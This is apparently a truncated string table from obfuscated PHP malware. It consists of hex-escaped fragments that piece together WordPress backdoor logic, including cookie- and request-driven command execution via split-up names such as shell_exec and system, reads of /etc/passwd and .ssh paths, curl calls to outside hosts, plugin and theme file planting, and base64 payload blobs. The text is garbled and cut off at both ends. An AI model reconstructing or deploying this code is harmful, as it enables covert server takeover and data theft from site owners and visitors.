gins','816\x20=','y($_C','\x27\x0a<?p','JdNWo','($ite','NpIeg','38aac','dce5d','eme_p','lib/d','cat/w','D+nqE','file)','\x0aLHQN','LOCAT','8B7c2','TBw55','VA5Ig','nfJRz','ader(','phXVj','false','3zMuM','der))','LqAcH','OWLOC','w/W8w','/\x27);\x0a','load-','ions\x20','yu2aD','b2bba','TbKYL','L+7t3','s[]\x20=','o\x27.\x27d','CBzcm','b3231','mJVBC','dXgLA','[\x276c1','xec\x27]','_a_fi','35272','\x20\x20if\x20','heCAo','SNw35','__).\x27','e([\x22\x0d','iiXTE','IbSLL','U9X/p','\x27.\x27\x20|',']\x20=\x20<','as\x20$f','0)\x0a\x20\x20','qMq4R','FTwDD','e)).\x22','QABAA','irnam','lesk\x27','4YeTL','i\x20=\x20c','\x271b2e','VEk0c','\x20catc','\x20if\x20(','i.\x22\x0a\x22','ybDjl','6zihY','.subs','pKz0b','ile),','der(\x27','ient_','_time','OJALw','4xpjm','qQCJl','Xegcl','a:\x20no','+)\x20{\x0a','\x27Prag','ch\x20($','8tcHJ','er\x27\x20=','HQ05v','\x27add_','PP3P1','EHIGu','pueWx','ndexO','JTlaU','v0vGp','SEG+C','_key\x20','TJgwh','p/www','Uk1VJ','retur','pQjsJ',',\x27,\x20t','\x20?\x20$m','le\x20=\x20','efine','ZPu0C','\x20fclo','\x0a\x22);\x0a','2080134CMpIvT','_entr','_exis','rams)','\x202)[0','34;\x0a\x20','er)\x20{','34))[','et_cl','kFyXN','a0d91','ir($s','C8ehV','ion_e','NukCg','pires','8cijb','T8NOm','cpGn0','otDir','le),\x20','2717)','\x20scan','e77fa','\x27h\x27.\x27','\x0a\x22.\x27f','=\x20!em','!$set','HiYtU','1p71x','ZLPh9',':/wam','n4s3p','T+2t3','torsp','o9mLa','ey))\x20','e_val','::SKI','97\x2005','HOST\x20','\x0a9/rz','\x20\x27--|','iZf64','aE7Am','\x20\x20$v\x20','pa=\x27.','lc3Nv','h($se','rn\x20$r','QeBY7','yhQys',']\x20=\x201','\x22REQU','e(__D','e=\x27.s','3kOf5','ons\x27)','\x27/*\x27)','ty($e','\x27wp_m','7CFZ8','x_get','kPiqP','\x20.=\x20\x27','O5UQM','bu5Na','MMmip','ns;\x0a\x20','Docum','xcept','t(\x27\x20\x27','ZgnXX',',\x0a];\x0a','rn\x20$s','8ajc+','c_clo','XRQ74','lose\x20','ic($k','C0U+U','Group','\x20\x27w\x27]','che\x27,','wpa_p','\x20str_','}\x0a}\x0a$','zgWFC','ugin_','3k6rf','a358e','CGLnp','qrlwT',');\x0a}\x0a','16723',',\x20$s)','e\x27]);','P/8Us','t/plu','S0tLC','or\x20=\x20','UiQtd','vmfMV','\x20\x20\x20$f',':\x20\x27\x27)','d_cou','rP0N\x0a','dout;','YdVVj','p\x27;\x0a}','Nlc3N','e_arc','8maTI','LAhUn','9uhhE','AXRED','LzyAh','t+lZ9','\x20=\x20\x27<','uASNF','ile($','1hN\x0af','vHiD7','9ho0h','T[\x274d','x-age','kRHXw','t/d+7','der.p','lice(','\x20\x20$ch','ders\x27','mek5O','4a612','$foll','maile','he\x20fo','=\x20\x27\x27;','ub/ww','SGmyU','HgMUA','(\x27u=\x27','7ch/9','i\x20=\x200','y)\x20&&','tMKAx','(\x27<pr','thod)','-age=','\x201001','FkxYt','ut\x20==','me_po','h,\x20$i','($_CO','is_di','rNLcg','\x0amAWT','no\x20=\x20','ache\x20','8J/Yl','ate(\x27','FlHrl','i\x27.\x27o','Accel','\x0adrRq','YH0Kt','koWEr',';\x0a};\x0a','JYCCY','g_plu','0//1X','\x20\x20\x20er','TIMEO','\x20dele','et($d','sage\x20','/R5wB','n3UMK','rized','\x20M\x20Y\x20','n\x20===','stem\x27','AZCXl','1PFr+','JOIOY',',\x20JSO','SQY7q','ec\x20=\x20','nhgIl','head,','qa4uD','f96b0','GZXjb','14088','l+LoR',').\x27/w',').\x27\x20G','quire','lace(','VL9Zw','xec\x27)','002\x27]','lode(','($opt','zpZBV','/R+43','compl','e6LO/','_wp_h','//api','I\x22],\x20','\x27.\x27d\x27','if\x20($',';\x20$i\x20','eJdbf',')\x20:\x20$','ents(','ul\x2019','opts[','\x20\x20\x20\x202','dable','ine(\x27','zLv5V','ypa8Q','\x20\x27\x27,\x20','vzkD5',']))\x20{','\x20=\x204;','trlen','ast()','rFXqe','x4O9B','=\x20[];','\x27\x20=>\x20','3vJdR','bkjSw','\x20(($s','($_36','appli','RWZ46','\x20\x20\x20$i','\x20\x20$st','dir(d',',\x206).','\x20arra','in1mL',').\x27/x','er(\x27P','PVgMB','de5b8','t(\x27v=','ve)\x20&','717)\x20','\x20\x20\x20co','d_fil','\x20\x20$re','d9EGd','kaqqr','?acti','ng_pr','_URL]','n()\x20','WebSe','AXmzK','\x20(@is','1xO2C','nlWFj','cijn7','_file','(\x27Exp','MuRs6','\x20expl','1519e','\x27.\x27n\x27','JpcHQ','parse','RXl1t','ts($a','sf($_','\x20?\x2020','CghBe','\x20\x20\x20$_','2ncBF','RrjxM','87GF4','Jk8OJ','bal\x20$','marnT','e,\x20$e','\x20\x20\x20\x20$',',\x20075','p;\x27;\x0a','bmm4P','&&\x20!i','6njqD','ey,\x20$','TgiCq','vwPgp','ng\x20=\x20','pFTEM','bmPiT','imeou','kktc6','pJeUe','$last','\x27.\x27\x20\x27','se;\x0a\x20','n/zip','/gEsA','2a998','81f99','pSNDh','_clos','se\x20&&',')))))','s[\x27sy','odes[','ns[\x27e','993)\x20','jebBt','tyfou','\x20=\x20$_','VUroU','MlUm9','QWrLW','q/CVx','hy1lF','PT_FO','\x27.\x27m\x27','_keys','base_','J0T7E','T3UZ9','||\x20$m','BCMjx','\x27\x27;\x0ap','ody,\x20','Fb7nW','o\x27);\x0a','siBM4',',\x20arr','\x22],\x20\x27','71oQC','\x0aHkwy','0kS/2','hqBKi','uest(','.\x27)\x20{','dout,','vY2Vz','9Z1iJ','(\x27she','\x27EOD\x27','XwMht','KxPIv','hATi8','ST[\x271','bP20p','a)\x20{\x0a','val($','\x20=\x20$o','SL_VE','2Yqfa','E/R\x0ap','FO_HE','4Zpvv','agoQr',',\x205).','tpd\x27,','qx03A','00,\x201','HjzBS','000),','ta[\x27n','c8R2x','le,\x20\x27','rray_','==\x20nu','up_er','rkRIX','s(\x27CU','Eg7\x0ag','uzZJ3','ER\x27);','a8167','r($ch','C:/Pr','SHES)','h;\x0a\x20\x20','ZqLhb','ct;\x0a$','mO3t0','\x20priv','ARATO','96Ab1','gin_f','cUaSZ','nK3Jc','nJMrr','r\x20=\x20d','YMLIN','\x20$d\x20!','\x27.\x27g\x27','l32rj','!empt','EWmG0','_3243','t(\x27di','strin','02878','em\x27\x20&','=\x20__D','s_rea','-head','NMt20','ZKKxT','f\x20($f','pts[C','dvbuz','IAUud','$head','\x0a1KXb','))\x20?\x20','EST[\x27','7ZJ7K','Io5II','space','SfXuc','es[2]','($_SE','\x27.\x276\x27','DkR84','+m4ke','qYRZC','rY5tO','ge\x27]\x20','DTH/9','body\x27',':\x20Mon','hj9di','cmlwd','\x20\x20\x20pa','bLNqC','\x20\x20\x20\x20s','E_APP','hemes','(\x27/et','00,\x0a\x20','_fals','r.\x22\x0a\x22','lVlTc','rray(','i\x27\x20&&','conne','c3JVx','d9Ew8','\x27path','Yj0lT','515)\x20','kaLHu','LAQtW','\x27REQU','\x20=\x20@i','feYKR','5mIkH','\x22);\x0ap','Fetch','d9107','ec\x27)\x20','8S9jm','s[\x2799','];\x0a$s','IFOAA','WAKSk','LTEZS','epkxV','5,\x20tr','\x20\x20\x20in',',\x20$me','HuAAA','\x20\x20\x20\x20f','s,\x20$s','/HMJ\x0a','tDirs','e\x27);\x0a','y_rev','5);\x0a}','0ZQ\x0av','rS2Tr','xW8rL','\x20=>\x20f','SBmIp','eeffa','RdsTx','&\x20str','fa3d8','87S8S','ttp\x27,','UZTKt','CUhXD',':\x20no-','eme_t','6O23t','(((.+','ion\x27)','o\x27]))','f2152',',\x20pro','IhNZa','+gBPx','m_get','URL\x20=','r\x27.\x27a','\x0a}\x0a@t','.ipif','wUGmI','VkRa2','value','169731CdRbty','\x22)\x20==','ray($','1e77f','_coun','S+Ag6','MD2Lr','\x20$fun','5Ij96','ust-r','etc/h','f\x20($m','yo+c4','R5eO3','PVIam','</pre','esQEx','alid\x20','\x27.\x27S\x27','\x27head','\x27<pre','(is_f','5).\x27/','\x27;\x0a$m','(true','b\x20=\x20\x27','e\x27\x20=>','eme_v','OhXXL','ion\x20=','arams','1EOgh','pwpa_','Ja95B','CHaMT','!$htt','=\x20imp','/HzG1','fTzJI','\x20=\x20is','\x27/\x27.$','96b08','AMSXJ','siveI','YScJ/','5+MnS','er)\x20a','e\x20=\x20$','.base','0un1O','PyvLc','0700)','$desc','Z7fd\x0a','d\x20to\x20','vate,','out;\x0a','10000','1ML4h','82a6\x27','TcY8M','/xml.','\x20=\x20[\x0a','ZY6GT','ic_fo','zA-Z_','aa4\x27]','s($pa','\x22],\x20\x22','2ZHq9','n\x27.\x27d','8rF+l','ay_me','TqeU6','EtKQL','ms\x20=\x20','21Gi2','60079','X8wNf','ut_co','e\x27.\x27t','CORgR','tatus','==\x200\x20',';\x0a$se','date(','g(E_A','bjX6w','ize\x27]','fe3WB','Q0Yy3','sts($','O7ijE','ons[]','4qdqA','\x0aini_','m_arg','Y0B7d','pos(f','MK/2B','9/l2s','rams[','srv/h','ient(','qs502','ts\x20as','8/m/8','eme_k','\x20file','VNvxb','JkZC+','f5oOq','gin_n','y_res','K1urT','\x20\x20$di','auH6u','ls5u\x0a','/6FXB','pIrdV','LEaLT','(file','ouppe','wHSl9','mYQKp','y.org','API\x20=','8Y2Em','szcTf','ng:\x20n','r5EaX','tDQTU','TltLb','($i\x20=','\x27foll','fSEaA','];\x0afo','D_SLA','slug\x20','[\x22\x0d\x0a\x22','QiXtu','kHwS2','\x20=>\x20\x27','$inde','ocal/','ders)','in_en','er();','8uf5u','zZNaK','lic_f','FQChM','<\x27EOD','AoAAA',')\x20?\x20$','65t3m','QjQlQ','Statu','97cGe','QCmUD','emes\x27','58e0d','ru\x27)\x20','mqLGM','ECTOR','cXfz0','r+6Jv','8rNca','yGqWi','=\x20[])','NAKdx','Y29tL','ned(\x27','rk\x20re','tf+6N','de(PH','ZdEph','etry\x20','TOR\x20.','onWeb','.\x27c\x27.','\x20$err','\x20\x20\x20$p','\x20\x27u=\x27','+r93t','Cj84Y','X1\x0aW0','CetXo','zw3Nd','LGB+d','15045','28i/j','path;','E/\x0a5J','me,\x20$','en.st','me_ti','trval','ed_co','FgSdj','\x20impl','ystem','Yuwcy','UABwA','ode))','nfo($','p/uOH','mh8o3','KyPQB','iTtBi','o[\x27he','\x20\x27/us','ist\x20a','ify_p','le(__','n_fol','\x20strp','emes_','allab','path\x20','_CONN','SyQKX','Fyv16','wpa_i','[\x0a\x20\x20\x20','ssor-','\x27disa','tting','MoMXI','OCATI','tart(','T[\x277c','dMfNZ','2717;','ms[\x27p','93)\x20:','=\x20$op','\x200775','/uZAT','SdFKg','repea','\x27.\x27s\x27','All\x20o','\x22PHNj','6pf2f','OD\x27\x0a_','|\x20(is','_get_','p_res','eif\x20(','\x22retu','sqbPc','ut\x20:\x20','wp_up','8;\x0aif','U9vcq','=\x20<<<','939\x20=','Kq4KJ','[\x27nee','hOOWO','\x20$i[\x27','\x0a}\x20el','dirna','\x0ax0Nj','t-Mod','//gso','idate','json_','.=\x20\x27p','rQ469','Q209A','$xml_','/exCY','Geies','ts(\x27C','ng,\x204','T0q5Z','_3656','\x0a45KO','67052','LwxcS','\x20Not\x20','\x206)\x20=','dle\x27]','x\x27]))','es[\x279','RU8TJ','OPT_F','D\x27\x0a_3','et_co','rpos(','Q\x0aDme','oup/A','XszfO','8n25e','(!arr','mfTd6','ZB5Is','dE0dn','d+mpy','RLFil','\x0a\x22.\x27<','\x206;\x0a\x20','KA3tb','8vc3l','u7FG/','.\x27m\x27.','UgVl\x0a','T+S\x0aq','QF74+','d\x27\x20=>','WlJOZ','Share','2DOWs','\x20.sub','1O1CP','+qosb','h640Q','ipes\x20','\x20\x20\x27ht','y_key','BocFV','e.php','YlDGQ','853UD','+x3XS',',\x203)\x20','1zSfh','yOXKR','l\x20199','32))\x20','hp\x27))','dbea9',');\x0a$_','ell_e','ST[\x27l','IcC\x0aM','6yACp','Cejf\x0a','ntrol','\x27/usr','tries','Uc9qQ','zWGz7','s:\x20%s','Path(','Du6PP','rOAap','ile(_','te([\x27',',\x20max','f2729','23425','>\x20$er','od\x20=\x20','t(\x27<p','|\x20JSO','EAy/4','0LHUB','bose\x20','\x20as\x20$','m9RQU','U88/y','aXaon','e,\x20$s','(str_','\x20\x20\x20ob','p/htd','n+MnW','Qn9FL','8VF3w','\x20(arr','OD\x27\x0ag','7Kcia','iBokQ','repor',')));\x0a','Vvh7s','VOjTQ','8),\x20\x27','q+6IZ','\x27/\x27,\x20','ns/hi','Px0zP','pKgfw','nts).','_acti','(subs','nline','to__','(\x27sys','TBVhU','io/y)','gmMJZ','UiasX','pXYzg','1dkqa','descr','=0,\x20p','\x20else','GfcU5','W0yoc','v78rW','0\x27][\x27','MEdN/','cVUjn','hnkgr','be98b','eTWsf','.\x27The','pa_pa','_PRIN','/ctpI','TLvDw','ksa9\x0a','5kZaL','nK0do','z4dJs','/\x0d\x0a+]','th(di','A1D9a','GDFiQ','uq2QM','QACdF','VVzJG','mujVL','ukp6d','NECTT','.\x27w\x27.','g.php','dR3G/','sGHi\x0a','9PmP8','\x20Cont','twdop','KVR/I','4dKIt','KUKvz','te,\x20n','s:\x20','dWHXF','al\x27\x20=','+woio','tDir,','uNCGr','\x20=>\x20[','e_opt','nzip','set(\x27','P/6h/','01),\x20','Aht04','efaDN','ires:','\x20\x27b\x27.','alse\x20','rs[]\x20','5i\x0ayk','lue)\x20','to\x27]\x20','7FBfQ','HQrzM','S6s3b','\x20?\x20$s','rtpYd','optio','531c7','6Xlph','tion','AoYG5','ECTTI','\x20\x20$d\x20','ory)\x20','\x20$par','_POST','))).\x22','folde','\x20=\x20fa','qb0iw','e),\x200','57X20','34250','$http','hFUk7','vMozx','php\x27.','4833a','yNEus','/wp-a','||\x20!$','erYpY','_them','.php','\x20($in','\x20\x20\x20cu','=\x20$in','ormal','i\x20<\x203','ripos','tWq5q','88029','se;\x0a}','http\x27','H929R','6pKXi','$_REQ','es);\x0a','r)\x20{\x0a','n_enc','ZM5To','0CAVM','LEQ8Z','xKh8N','P7eUm',',\x204\x20*','\x27syst','PeScY','IlJ/X','\x27upda','e\x20{\x0a\x20','COOKI','bHRyY','XbYHk','sdlyA','KtJ0s','e3f34','g\x20===','W2RbY','QVId/','cl/8G','Mm8eq','NZ6Oj','ge())','o+LAs','\x20=\x20@f','ay_er','\x20no-s','chive','f\x20(ar','88558','e\x20not','JcznK','.\x27/xm','/\x27.$s','\x0d\x22],\x20','cPRv4','k2lOB','\x275771','plode','VvLXB','\x20=\x20su','/y5Wn','ssgIr','os($s','UodlP','_APPE','gin_o','ST[\x27p','NLUGC','aOGJa','l1Y/y','WNvyD','XrXmo','\x20\x20\x201\x20','\x20$opt','=\x20\x27..','D8yUa','64_de','w_con','geten','tKeDB','8Y7IL','GO8Eo','x6OCn','\x20true','cts--','/N6sE','c2VvL','re/ht','yhmBi','SlMLa','z7WL9','8tKrh','sTrj+','\x0a$fgc','MkNmT','>\x20[\x27m','408c8','weuMg','\x27])\x20&','og\x27],','mmM1Y','7rhbp','\x20$_38','MMlek','729\x27]','(!$se','res:\x20','\x0a\x0a$se','ta/ZV','archi','T\x27,\x20$','TA/b\x0a','zJXd4','ering','qubEU','Ddu/M','nNd/O','IVPuk','JqJWQ','37WAm','ror[\x27','kMbZ1','W/Ul5','size\x27','li\x27)\x20','eader','\x27l\x27.\x27','f\x20(ge','ONNEC','icODB','Dvja1','=\x20$la',',\x20$se','vzbtq','alue)','bcbfO','\x20=\x20$u','fDzFE','\x27>\x27);','s\x20=\x20h','CE1\x0ad','ts\x20=\x20','0C9kB','LjHvB','c($c)','sjyC2','.\x27.\x27d','test','dfnT2','Dirs[','charC','[];\x0a\x0a','}\x0a}\x0ai','ons[C','ent\x20.','\x20998)','t\x27]\x20=','s\x27,\x0a\x20','\x20\x20\x20\x27s','B4zF1','4af51','$_131','QkslR','XeyMa','0),\x20$','iicfR','al\x27])','_2828','hG2bi','[];\x0a\x20','R\x20=>\x20','&them','he2/h','hAHSj','ed\x20th','PTQPg','ine\x27\x20','\x27][\x27n','yTsWb','r/opt','tent,','b\x27.\x27a','r\x27\x20=>','Spq\x0aM','YswVc','inx\x27,','\x27d\x27.\x27','[\x27356','kacB/','5osc/',']\x20=\x20s','QEtw+','k_a_f','ound)','FYq+/','ets_c','hevLM','llhea','sr/lo','23885','<?\x27)\x20','ntrie','\x20($ro','\x27;\x0a}\x20','onse:','dd2=d','600);','sMegE','s,\x20$h',')\x20!==','jiZ3/','d1fe9','OngtO','\x20=\x20$b','M94Lj','zvvKQ','no)\x20{','lose.','aISOM','PXHle','P/Zzm','etinf','A2eLp','\x20\x20\x20\x20t','ders(',',\x20\x22\x0a\x22','ulPSx','nWO0J','N0jhG','rVx9J','uncti','l4f9u','28187','17\x20||','\x20@fil','inlin','able_','curl_','eme_f','i6Aim','>\x205,\x0a','vG+Tv','3lTUZ','cdn\x20=','C;\x0a\x0a$','\x27.gmd','!==\x20$','\x20\x27.gm','z/SR8','if\x20(s','ce_st','e40\x27]','gjZvE','fo[\x27d','json\x22','_repe','I0+vV','$para','vTTYJ','xxiMZ','spons','PT_RE','jBOuY','tKTRX','t(\x27ex','\x20(sub','\x20\x27.bi','HYfr/','=>\x205]','\x27];\x0a\x20','\x20\x20$de','\x20File','OiXRf','qrSQt',',\x20fin','Files','gLIbp','aa4/Z','4IJyV','fuEo1','SqN0Q','\x20\x20\x20@f','ound\x20','JMbt6','xFuuW','kgvcJ','ec\x27;\x0a','m4Db0','\x27Plug','OjCb\x0a','/U0KF','jcvWX','-blog','jGWuJ','tderr','155d5','\x27f697','WZb7q','lse\x20{','9QD+Y','8jaYB','JXSwF','tenv(','fvKrd','bdeKM','EV2MW','vlY2p','\x20preg','71c93','\x20($se','3563b','4vNIg','VruGV','81KGU','eZQFE','\x27,\x20fa','9888\x20','\x27\x27,\x20\x27','(\x22dis','q2peJ','d,\x20$s','BvMWQ','.$set','=\x20\x27\x27\x20','\x20not\x20','OB_ON','pes[1','DJpWW','yAFPU',',\x20\x27w\x27','Y\x0aoe5','o7vQf','6)\x20?\x20','G82wo','TH,\x20\x27','uLAaK','\x20$ema','H1NFS','\x27cx=\x27','.\x27\x20||','TrzfQ','\x27url\x27','vM3Sg','me/\x27.','st_er','or\x27])','znlJq','lder)','e_pos','excep','CupeZ','\x20$i\x20=','d8f21','hfyjF','ns.ph','sient','Wx8WC','$mess','o-sto','newco','ClM8t','gdNlN','j8cxT','IR__;','&\x20!is','X2pWt','\x20\x20hea','F58sk','\x27.\x27.\x27','v8KLk','\x20(str','hp\x0a\x0ae','OLdwN','7fqDf','e7ny3','PlgmA','3xcAl','info\x20','tLONa','ile)\x20','(\x27v=\x27','\x27,\x20\x27_','n\x0akzv','r.php','ex_pa','te_tr','8DRN/','in_va','QslUg','GgZ\x0a4','uAIlv','P8EfN','_uniq','UBQw9','psoMu','ata/w','drive','bLtT1','rver/','\x27,\x20GL','fOKCs','sDTjD','KsKfi','755);','7m3T/','REDIR','hSlMf','6EU0D','\x20\x20add','.ssh/','UbrNX','uhBhs','\x20\x20sta','e_act','ut\x20.=','We3we','41069','TaCfd','82811','\x2020))','p4SUs','DI1NT','ined(','$stde','pre_o','OCUME','y($se','new\x20R','BQYAA','PU7UB','chTwK','ld_co','\x20?\x20$_','d($ak','cLdRP','old_c','62Kb5','MREQU','SSL_V','dir($','=\x20\x22\x0a\x22','\x20$i).','head\x27','re>\x27;','($pat','WWsAF','y\x20=>\x20','te($o','AAAB\x0a','\x2026\x20J','\x20cont','paI0G','\x27))))','_valu','[\x274d5','aFiL9','x/WS\x0a','(@is_','+fj4U','dden-','IOa5F','0cmEt','g/Oh7','zoBWc','=>\x20\x27P','BFa0Z','@mkdi','wS3rc','bHoUE','2x6fY','3PcwA','-404.','v\x20.=\x20','tr_re','ns\x20as','\x20\x27\x27);',',\x2026\x20',',\x20998','twent','888))','c4833','at($s','if\x20(w','lue\x20=','6f08a','WrHL/','77fa3','pu\x20!=','V43KF','veQlH','3HzNp','wuwkT','vUvuL','lzHD+','ZJEcC','Objec','993;\x0a','out\x20:','nd\x27.\x27','(base','zs+0h',']\x20=\x20t','($s,\x20','lug;\x0a','6nEp3','.\x27n\x27.','my_re','KU6aM','srv/w','ABgQD','ect\x27]','QEV2W','47GlC','9GgI9','pD2MG','0-9a-','SRds6','in_ar','s_fol','XZdRA','\x27,\x0a\x20\x20','stanc','aeJrm','))\x20{\x0a','put_c','ugXpG','tytwo','ssO51','7233a','tion\x20','sage(','rr\x20=\x20','ories','YcHzn','as\x20$s','e_fil','am_co','ATH,\x20','jaAwR','u($cm','6).\x27/','\x20geta','\x27CURL','y_fil','yJj+T','r).\x22\x0a','oxy-r','\x27002\x27','P/t9H','HTTPH','\x20$_13','s))\x20{','OrUP0','JhHkc','f\x20(cu','pre>\x27','__);\x0a','0WXKE','r(\x27au','cL9Zz','ct($p','9D\x0aXF','=\x20cur','Hn6N3','fbsap','OK\x27,\x20','keh\x0aB','CD8vW','M\x0anQd','omeDi','nue;\x0a','=>\x20\x27\x27','emtim','\x0a@tou','\x20\x20\x20\x20r','Byb2N','g,\x204\x20','t2vY1','b16a4','A851c','L4EjX','s;\x0a\x20\x20','count','AAdWx','e($xm','ZpJKq','FDS4r','JlEBz','atter','hWNjN','ile:','lose(','l($to','jJN+S','J3tcW','c29yL','),\x20\x27\x20','Dh8Gb','OZimC','EhTlV','],\x0a\x20\x20','in_po','Xaybs','6lwUQ','\x20\x20\x20\x20a','dqZhv','Fm/3b','ugin\x27','\x27wp_u','1wHn6','rval(','AsRVr','oLI3k','7HYKq','LdT7L','tor(\x0a','\x20\x20$xm','pw=\x27.','($to)','fgsdf','FILE_','nonce','OztSp','\x27Them','atch\x20','he\x20Gr','M/XlI','\x20is_d','osix_','&\x20is_','3MxGM','sO6qY',');\x0aif','-bin\x27','ealpa','IWDWY','[a-zA','terva','h3UIw','e($_S','5DzUH','M7u/w','ositi','e_hea','aa\x27)\x20','Vu5/z','9761b','2paRT','9OpYy','heme\x20','VxgHT','I9Cyr','n).\x22\x0a','7515)','],\x202)','crx+s','d3880','eme_s','ts(\x27p','5nrP9','9/\x0aiD','ath(d','der)\x20','r(\x27di','ption','tpreq',',\x200);','72537',',\x200,\x20','ScWW1','S7zQn','\x0aL6vi','2]);\x0a','6Qan3','f\x20(!$','ll_ex','4\x20===','\x27003\x27','ab323','d_pos','\x27\x0a_17','\x27log_','ciVor','\x0a\x0a\x0afu','chmod','TTY_P','\x0a$xml','bcZHw','is_fi','ntd77','TLbsA','\x20null','\x20}\x0a};','D67zT','b12d9','gUxFx','lG1ed','dtEG2','9drrd','\x20!iss','s).\x27\x20','07csm','22257','?\x20__D','\x27/dat','}\x0a}\x20e','zkFO8','FtS\x0aQ','/5S\x0aN','\x20\x27To\x20','nique','ull;\x0a','ders[','tReal','\x27.$se','B98sM','ects\x20','jDvva','und\x20=','qs\x0aXX','YmFbp','rent_','86ntL','zo1Rc','VsBVQ','zCUbv','SsiLU','gOS5N','70410','php:/','AAQQA','W\x0aS/L','AiWqo','aIEAQ','ug\x20==','fferi','s_wri','dCBzc','t_pos','7Fc7g','APPEN','\x206);\x0a','001),','dCAy8','83m5f','8uggV','m5hZW','U6pOf','HKFwy','me\x27)\x20','HHZll','6pdjP','kRf2A','22eba','\x27bash','JTYhM','L0A5n','soliS','tdout','uMkDw','ROFIL','hdOBZ','rl\x20-f','gRgx7','GET','\x20[],\x20','oi1E3','__,\x205','Y5oiX','j1mrX','ritab','ABx7g','();\x0a\x20','de\x27\x20=','|\x20str','\x27.\x27c\x27','9gmqp','Texo\x0a','od,\x20$','rgSGl','spec,','gin_s','ode($','jigsX','$errn','8b67a','Qtc\x0a/','$subj','\x20\x27pas','Some\x20','(\x27pas','l-Buf','curre','\x20\x27Plu','])\x20{\x0a','bsf($','n_arc',',\x20\x27*/','aIKB\x0a','_path','\x27n\x27.\x27','1\x20200','evcac','zU8oc','bind','=\x20\x27pr',';\x0a}\x0ai','DZK80','rn\x20fa','oxrJm','\x20\x20mkd','KD6Ml','ts(\x27h','\x20||\x20s','oxB5h','2CTLa','al($e','nNtsR','.php\x27','ialDi','AA=','AQv6p','Nc36G','1QdaZ','($c,\x20','catio','f4Xh4','ontin','\x20=\x20ar','p/42Q',';\x0a$my','Vs6FX','der_l','e))\x20{','eQPXG','if\x20(f','Oc24G','on\x20+\x20','s\x20=\x20n','+Mw2M','u9hED','zp4v\x0a','zHnq3','otUSJ','t(\x27vx','o3FAU','7\x20=\x20$','\x201;\x0a}','yHmZQ','g_pub','eDXJO','e\x27;\x0a\x20','80HSQ','\x27,\x20\x27/','lse\x27,',':\x20pri','YYgNf','2f3c5','ww\x27,\x0a','DKEVB','LL);\x0a','Pa21o','($_10','ition','4vSqF','er))\x20','C3i0k','e_req','[\x27CUR','pen\x27]','\x200,\x203','];\x0a}\x0a','933e0','X_REQ','lse\x20&','ailer','oHTt8','c3luZ','\x27.str','tVRht','tXekz','GA6nE','aT/RR','HJWtz','XPPJb','rogra','2;\x0a\x20\x20','8EQ/P','ch);\x0a','Bf2Lf','t_cle','_site','n\x20+\x20$','11S7P','=\x20$is','tion(','}\x20cat','ers),','MEOUT','/etc/','w+7\x0aY','last_','e98b6','le(\x27e','no\x27]\x20','i33w3','vucXm','PVsQ3','S9UJI','\x20=\x20<<','o\x20=\x200','U8Cbe','\x27:\x27.\x27','\x20\x27,\x209','\x20=\x20\x27\x27','ions[','\x20pre-','toWk5','ec\x27\x20&','RCn6Y','.$ak_','\x20(tru','y7HHY','updat','==\x20\x27.','o-cac','l_fil','NlOKs','ator(','<=\x206;','E07Uo','le_fo','c6xRB','LSE47','displ','inc/p','g+l3h','jo\x0a9t','FMDOc','\x20});\x0a','gRwk1','ucVLu','Dq3te','8xcMG','AuC65','edire','il4l+','EQdGC','r/lib','YS\x0abr','XBxFo','-Z0-9','ww/cg','usr/l','8rtpW','\x20\x20}\x20e','s\x20$se','SCAPE','yxDm\x0a','});\x0a}','t;\x0a\x20\x20','389dd','vnIwK','k5WuM','/jQc/','&&\x20$i','scrip','stder','l.php','e_new','Q6NBs','Fes7g','kRXuh','nyIT/','efere','/q\x0ast','rary/','sCnKS','TORY_','{\x20pri','-sett','?\x20$_R','QzbLQ','+54kI','=\x20[\x0a\x20','(\x27dis','\x20=\x200;','bGcnm','KLzx4','ST_UR','CiqV5','file-','7BNkJ','snBo0','.\x27&\x27.','\x20$roo','\x27]\x0a\x20\x20','\x20\x20\x20\x20o','O\x0axKT','url_r','$comm','\x20subs','S\x27)\x20&','me_sl','5\x0atM7','a22eb','0dd1f','561sJ','f2wmm','[\x27002','LjD25','\x20\x20\x20\x20b','B8eo3','\x20\x20\x27/s','EDHv2','kM2tv','WeL38','RMNav','empty','8rYo+','QMpp/','FromS','\x20func','v(\x27US','er)\x20?','$dire','ent_u','ak_a_','QOm0w','opcHs','NES0z','===\x20\x22','ikmkG','uM/xC','=\x20\x27<?','Rqz/E','4c53d','7e8mw','gGn18','\x20\x20}\x0a\x20','=\x20is_','4cNZN','anAQM','md,\x20$','isabl','_list','CdUM3','k4xb5','rrent','zZ3Sm','a531c','ns))\x20','t\x20--n','_publ','ion\x20$','Ougy2','Otj2u','n+SIE','DIREC','ST[\x27s','var/w','27253','AAAAg','docs\x27','26\x20Ju','VQeHC','($hea','/vvtx','Ialzd','tring','ay_ke','lDFji','XWJvc','l\x27.\x27S','s\x27)\x20?','\x27r\x27.\x27','$func','rw3ma','\x22));\x20','J3RQn','Vnuii','\x27],\x201','t-che','E_THE',';\x0a$ro','uFKFR','aqWlR','ing','\x0azn2K','a\x27.\x27g','l/NDs','Zm+CH','1c7f2',',\x20$su','\x0a$mes','\x27.\x27\x22\x27','o59Wy','_para','97Sb\x0a','o($c)','DKpdI','DAx6b','j+u00','\x205);\x0a','s\x27]))','\x204\x20*\x20','+jXiw','roc_o','c\x27)\x20&','GfIpl','ww/ht','on_ex','IRS]\x20','ylGoS','URLOP','a3bvW','YkdYq','UnfwM','PqC0H','/\x27,\x20$','html\x27','php\x27;','PED_S','jZoHL','e\x27])\x20','67isZ','\x0aIFMV','UWd0V','ll-pl','0R\x0al8','OUT\x27]',';\x0a$_2','U/0z4','ut;\x0a\x20','pK7hq','u8dfK','\x20&&\x20i','p1h9q','$sett','\x27.\x27I\x27','\x27\x27];\x0a','.\x274\x27.','t\x20=\x20$','EI7yE','place','CbYd0','w\x20=\x20g','ame($','m1ASz','BSPAT','ea270','s)\x20{\x0a','state','S)]])','$meth','88273','zI2Y7','3c5ff','he\x27,\x20','S2Lpb','\x20($ht','ey_ex','BMlz4','SSRoj','Li1nv','uKWXL','SB2xQ','o\x27\x20=>','oJAQK','e5P\x0aL','sakoY','$e->g','ByQuH','IgE67','PHEAD','URI\x27]','ams\x20!','7;\x0a\x20\x20','on),\x20','*(?:[','v/xw+','rim(@','log-h','lro9+','N0iLX','jTOJn','eJ8Dq','fbsoH','\x27mess','debu','58939','/inet','TJSMH','d1b12','ultra','=>\x20ex','ublic','jFgVP','CQgAZ','\x20($fu','out\x20=','pre_c','.\x27\x20\x27.','=\x20$se','UGI3d','>\x20($h','<<\x27EO','\x0a\x22.st','kUTOY',');\x0a\x0a$','999),','_.\x2